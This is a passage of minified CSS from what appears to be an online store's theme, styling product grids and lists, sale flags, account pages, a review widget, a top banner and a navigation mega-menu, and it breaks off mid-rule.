.card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#333}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#333}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#007dc6}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#000}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#007dc6;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#000}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#007dc6;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#000}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #474747;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}@-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:JudgemeStar;src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}#mm-jdgm .fera-testimonialCarousel-widget .fera-review-heading{font-size:18px;font-family:Roboto,sans-serif;color:#333}.product div.productView-rating>div{margin:0;display:inline-block}.product .fera-reviews-widget#reviews{margin:0}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:0!important;outline-offset:0!important}.form-input{height:3.6rem;border-color:#e6e6e6;background:#f5f5f5}a{text-decoration:none}.button--primary{font-size:18px;background:#000}.form-label{color:#000;font-weight:700;font-size:18px}p[data-no-products-notification]{outline:0}.red{color:#e60000!important}@-webkit-keyframes ToBlack{to{background:#000;color:#fff}}@keyframes ToBlack{to{background:#000;color:#fff}}@-webkit-keyframes Shadows{from{box-shadow:0 3px 10px 1px transparent;-webkit-box-shadow:0 3px 10px 1px transparent;-moz-box-shadow:0 3px 10px 1px transparent}to{box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-webkit-box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-moz-box-shadow:0 3px 10px 1px rgba(0,0,0,.57)}}@keyframes Shadows{from{box-shadow:0 3px 10px 1px transparent;-webkit-box-shadow:0 3px 10px 1px transparent;-moz-box-shadow:0 3px 10px 1px transparent}to{box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-webkit-box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-moz-box-shadow:0 3px 10px 1px rgba(0,0,0,.57)}}.clear{clear:both}div[data-sub-layout]{padding:0}div[data-content-region=header_navigation_bottom--global]{float:left;width:calc(100% - (270px));display:none}@media (min-width:1261px){div[data-content-region=header_navigation_bottom--global]{display:block}}@-webkit-keyframes slide{0%{-webkit-transform:translatex(110%);transform:translatex(110%)}100%{-webkit-transform:translatex(-110%);transform:translatex(-110%)}}@keyframes slide{0%{-webkit-transform:translatex(110%);transform:translatex(110%)}100%{-webkit-transform:translatex(-110%);transform:translatex(-110%)}}.TopB{background:#e60000;position:relative;display:block}.TopB .container{padding:10px 0;overflow:hidden;position:initial}@media (min-width:1261px){.TopB .container{padding:8px 1.5rem}}.TopB p{text-align:center;color:#fff;margin:0;font-size:14px;white-space:nowrap;-webkit-animation:slide 15s linear infinite;animation:slide 15s linear infinite}@media (min-width:920px){.TopB p{font-size:16px;-webkit-animation:none;animation:none}}.TopB p a{color:#fff}.TopB p a .BanPipe,.TopB p a .btnBanShopNow{display:none}@media (min-width:801px){.TopB p a .BanPipe,.TopB p a .btnBanShopNow{display:inline-block}.TopB p a .BanPipe:not(.btnBanShopNow),.TopB p a .btnBanShopNow:not(.btnBanShopNow){margin:0 10px}}.TopB p a:hover .btnBanShopNow{background:#000}.TopB p a .btnBanShopNow{padding:2px 10px;background:0 0;border-radius:5px;-webkit-transition:all .5s;transition:all .5s}.TopB .TopB-x{color:#fff;position:absolute;right:0;top:0;padding:6px 15px;background:#e60000}@media (min-width:1261px){.TopB .TopB-x{right:15px!important;padding:7px 15px}}.TopC{display:none;background:#f1f1f1}@media (min-width:801px){.TopC{display:block}}.TopC h3{margin:0}.TopC .container .TopBody{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 0 5px}.TopC .container .TopBody .C_left{display:-webkit-box;display:-ms-flexbox;display:flex}.TopC .container .TopBody .C_left h3{font-size:15px;color:#000;margin:0;text-transform:uppercase;margin-right:5px}.TopC .container .TopBody .C_left h3 strong::before{content:url(../img/flag-ca.svg);display:inline-block;width:15px;margin-right:5px}.TopC .container .TopBody .C_left p{font-style:italic;font-size:14px;margin:0}.TopC .container .TopBody .C_left p a{color:#999}.TopC .container .TopBody .C_center{display:none}@media (min-width:1261px){.TopC .container .TopBody .C_center{display:block}}.TopC .container .TopBody .C_center h3{font-size:16px;font-weight:400;font-style:italic}.TopC .container .TopBody .C_center h3 strong{font-size:18px;text-transform:uppercase;font-style:normal}.TopC .container .TopBody .C_center .Detailsgrey{color:#999;font-size:14px}.TopC .container .TopBody .C_center .lbsTxt{font-size:16px;font-style:italic}.TopC .container .TopBody .C_right{line-height:normal}.TopC .container .TopBody .C_right h3{font-size:15px;color:#000;margin:0 0 3px;display:inline}.TopC .container .TopBody .C_right a{margin-left:20px;color:#666;font-size:15px}.TopC .container .TopBody .C_right a i{color:#e60000}body{padding-top:0;font-size:18px}body ol.breadcrumbs{display:block}body ol.breadcrumbs a{color:#000}body div.body{margin-top:0;margin-bottom:0}body.default ol.breadcrumbs{display:none}body.default div.body{margin-top:1px;margin-bottom:0}@media (min-width:1261px){body.default div.body{margin-top:24px}}body.default .main{background:#f1f1f1;padding-top:10px}@media (min-width:1261px){body.default .main{padding-top:50px}}body.category{margin-top:0;margin-bottom:0}body.product{overflow:visible}body.product .tabs{margin:auto;max-width:100%;border:0;position:relative;top:2px}@media (min-width:801px){body.product .tabs{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}}body.product .tabs .tab{margin:0}@media (min-width:1261px){body.product .tabs .tab{width:290px}}body.product .tabs .tab a{padding:15px;font-size:24px;text-align:center;color:#000;font-weight:700;border-top-left-radius:5px;border-top-right-radius:5px}body.product .tabs .tab a .tab-title{background:#f2f2f2}@media (min-width:1261px){body.product .tabs .tab a .tab-title{font-size:24px}}body.product .tabs .tab a i{position:absolute;right:15px}@media (min-width:801px){body.product .tabs .tab a i{display:none}}body.product .tabs .tab a i.fa-angle-up{display:none}body.product .tabs .tab.is-active{border:0}body.product .tabs .tab.is-active a{display:block;background:#f2f2f2}body.product .tabs .tab.is-active a i.fa-angle-down{display:none}body.product .tabs .tab.is-active a i.fa-angle-up{display:inline-block}@media (min-width:801px){body.product .tabs .tab.is-active a i.fa-angle-up{display:none}}body.product .tabs-contents{background:#f2f2f2}body.product .tabs-contents .tab-content{padding:2rem 0;margin:auto}@media (min-width:1261px){body.product .tabs-contents .tab-content{padding:5rem 0}}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2,body.product .tabs-contents .tab-content h2.tab-headerTitle{font-size:26px;font-weight:700;color:#000;margin:0 0 30px;border-bottom:1px solid #e6e6e6;line-height:normal;padding:0 0 12px;position:relative}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2::after,body.product .tabs-contents .tab-content h2.tab-headerTitle::after{content:'';display:block;max-width:226px;width:100%;height:2px;background:#e60000;position:absolute;left:0;bottom:-1px}@media (min-width:1261px){body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2,body.product .tabs-contents .tab-content h2.tab-headerTitle{font-size:36px;padding:0 0 0}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2::after,body.product .tabs-contents .tab-content h2.tab-headerTitle::after{max-width:440px}}body.product #mm-area-03{padding-bottom:130px}body.product .productView-thumbnails .slick-next::before,body.product .productView-thumbnails .slick-prev::before{height:.8rem}@media (min-width:1261px){body.product .productView-thumbnails .slick-next::before,body.product .productView-thumbnails .slick-prev::before{height:2.5625rem}}body.product .productCarousel-slide{padding-left:.5rem;padding-right:.5rem}@media (min-width:1261px){body.product .productCarousel-slide{padding-left:.75rem;padding-right:.75rem}}body.newsletter_subscribe .page-content--centered{padding-top:30px;padding-bottom:30px}body.compare .page{padding-bottom:100px}body.login{margin:initial;max-width:initial}body.account_addressbook .account,body.account_inbox .account,body.account_orderstatus .account,body.account_recentitems .account,body.add-wishlist .account,body.editaccount .account,body.wishlists .account{padding-bottom:100px}body.brand .brand-image-container{margin:0 auto}body.sitemap .page .container>ul{display:grid;grid-template-columns:repeat(1,1fr);list-style:none}@media (min-width:1261px){body.sitemap .page .container>ul{grid-template-columns:repeat(3,1fr)}}body.has-activeNavPages main.body{margin-top:85px}header.header{height:85px;position:relative}@media (min-width:1261px){header.header{height:auto;border-bottom:0}}header .mobileMenu-toggle{top:15px}header .header-logo__link{height:initial;margin:0 0 0 40px}@media (min-width:801px){header .header-logo__link img.header-logo-image{max-height:63px!important}}@media (min-width:1261px){header .header-logo__link{height:inherit;margin:0 auto}header .header-logo__link img.header-logo-image{max-height:105px!important}}header .header-logo-image{max-height:4rem;margin:initial}@media (min-width:1261px){header .header-logo-image{max-height:none}}header .mm-header .header-logo{margin:0;padding:15px 0 0;float:left;max-width:190px}@media (min-width:801px){header .mm-header .header-logo{max-width:inherit}}header .mm-header .header-logo .header-logo-image-container{min-height:inherit}@media (min-width:1261px){header .mm-header .header-logo{height:auto;margin:.7rem 0;padding:0 15px 0;width:270px;text-align:left}header .mm-header .header-logo .header-logo-image-container{min-height:88px}header .mm-header .mm-hdrA{display:grid;grid-template-columns:30% 40% 30%;padding:35px 0 0;margin-bottom:30px}header .mm-header .mm-hdrA>div{text-align:center;height:56px}header .mm-header .mm-hdrA>div h3{font-size:15px;color:#000;margin:0 0 3px;display:inline}header .mm-header .mm-hdrA>div h3 strong{text-transform:uppercase}header .mm-header .mm-hdrA>div p{font-size:14px;font-style:italic;display:inline-block}header .mm-header .mm-hdrA>div p>a{color:#999}header .mm-header .mm-hdrA>div:first-child{width:250px}header .mm-header .mm-hdrA>div:nth-child(2){border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}header .mm-header .mm-hdrA>div:nth-child(2) h3{font-size:16px;font-style:italic}header .mm-header .mm-hdrA>div:nth-child(2) h3 strong{font-size:18px;font-style:normal}header .mm-header .mm-hdrA>div:nth-child(2) #mmFS::before{content:'$'}header .mm-header .mm-hdrA>div:nth-child(2) #mmFS::after{content:'*'}header .mm-header .mm-hdrA>div:nth-child(3){width:270px}}@media (min-width:1261px) and (min-width:1261px){header .mm-header .mm-hdrA>div:nth-child(3){position:absolute;right:0}}@media (min-width:1261px){header .mm-header .mm-hdrA>div ul{list-style:none;display:grid;margin:0 auto;grid-template-columns:repeat(2,1fr);max-width:290px}header .mm-header .mm-hdrA>div ul li a{font-size:15px}header .mm-header .mm-hdrA>div ul li a i{color:#e60000;margin-right:5px}header .mm-header .mm-hdrA>div:first-child h3 strong::before{content:url(../img/flag-ca.svg);display:inline-block;width:15px;margin-right:5px}header .mm-header::after{content:'';clear:both;display:block}}header .navPages{max-width:initial;margin:85px 0 15px;padding:0;background:#fff;height:inherit;min-height:480px;text-align:left;-webkit-box-shadow:0 4px 10px 0 rgba(0,0,0,.75);box-shadow:0 4px 10px 0 rgba(0,0,0,.75)}@media (min-width:801px){header .navPages{overflow-y:auto}}@media (min-width:1261px){header .navPages{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0;background:0 0;height:100%;min-height:inherit;overflow-y:inherit}}header .navPages>.container{padding:0}@media (min-width:1261px){header .navPages>.container{padding:0 1rem}}header .navPages .container ul.mm-mainmenu{background:#0a0a0a}@media (min-width:801px){header .navPages .container ul.mm-mainmenu{display:block}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu{width:76%;float:left;background:0 0}}header .navPages .container ul.mm-mainmenu>li{padding:0;margin-right:0;border-bottom:1px solid #ccc}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li{float:none}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li{float:left;padding:5px 0;margin-right:5px;border-bottom:0}}header .navPages .container ul.mm-mainmenu>li>a{color:#fff;display:block;padding:15px;font-size:16px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>a{padding:10px 20px;border-radius:5px;font-size:18px}}header .navPages .container ul.mm-mainmenu>li>a:hover{background:#e60000;color:#fff}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenu{width:50%!important}header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenu .mm-first{color:#000;font-size:18px;font-weight:700}header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenuB{width:50%!important}}header .navPages .container ul.mm-mainmenu>li:first-child>a,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a{text-align:left;background:0 0;display:block!important;position:relative}header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-bars{margin-right:12px;font-size:20px;color:#e60000;display:none}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-bars{display:inline-block}}header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-angle-down{font-size:20px;position:absolute;top:20px;right:15px;color:#e60000}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-angle-down{top:15px}}header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover{background:#e60000;color:#fff}header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open i.fa-bars,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover i.fa-bars{color:#fff}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a[mm-a],header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a[mm-a]{min-width:327px}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a[mm-b],header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a[mm-b]{min-width:200px}}header .navPages .container ul.mm-mainmenu>li:last-child{margin-right:0}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{background:0 0;max-width:inherit;top:58px;left:15px;padding:0!important;height:100%}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu#navPages-01{left:348px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu#navPages-01{width:550px}}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{position:initial}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{height:600px;max-width:992px;position:absolute}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu{border:0;padding:10px 0 0;margin:0;background:#f5f5f5}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu.CatMenu li:first-child a{color:#000;font-weight:700;font-size:18px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu.CatMenu li:last-of-type{display:none!important}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu{width:33%;float:left;overflow-y:scroll;border:1px solid #cbcbcb;padding:15px 0 0;height:600px;background:#fff;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29);box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29)}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu li:hover{background:#f1f1f1}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li{float:none;border-bottom:1px solid #cbcbcb}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li{border:0}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li:hover>.navPage-subMenu{color:#000}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li:hover a{color:#000}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a{color:#47494d;font-size:16px;font-weight:400;padding:8px 20px;text-transform:none;line-height:1.3;border-radius:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a{padding:10px 15px;color:#47494d;display:block;position:relative;overflow:hidden;max-width:308px;height:52px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a::after{display:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{-webkit-transition:all .5s;transition:all .5s}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{position:absolute;right:20px;top:20px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a.is-open i{-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{-webkit-transition:none;transition:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a.is-open i{-webkit-transform:none;transform:none}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a .ImageMenu{display:none;width:40px;height:40px;margin-right:5px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a .ImageMenu{display:inline-block}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu{position:initial}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul{margin:0 0 0 15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li{padding:0;border-bottom:1px solid #ccc}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li{float:none;width:100%;background:#e5e5e5}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li a{font-size:15px;margin-bottom:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li a{font-size:16px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu.is-open{padding:0!important}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu{display:none!important}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC{padding:0!important}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC .navPage-childList{display:block;border-left:0;padding:0;margin:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC{display:none}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC li{border-bottom:1px solid #ccc;padding-left:15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC li a{display:block}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{padding:15px 0 0;display:none}@media (min-width:801px){header .navPages .container 